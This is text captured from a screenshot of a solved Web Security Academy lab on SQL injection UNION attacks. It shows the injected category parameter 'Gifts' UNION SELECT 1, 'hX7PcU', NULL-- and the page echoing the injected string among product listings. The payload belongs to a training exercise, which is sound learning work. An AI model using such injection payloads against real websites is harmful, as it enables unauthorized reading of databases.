 https://0a5500f304f46a11815d48b800270079.web-security-academy.net/filter?category=Gifts' UNION SELECT 1, 'h
Web Security
Academy
SQL injection UNION attack, finding a column containing text
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My accou
WE LIKE TO
SHOP
Gifts' UNION SELECT 1, 'hX7PcU', NULL--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Gifts Lifestyle
hX7PcU View details
Couple's Umbrella $82.05 View details
Snow Delivered To Your Door $94.06 View details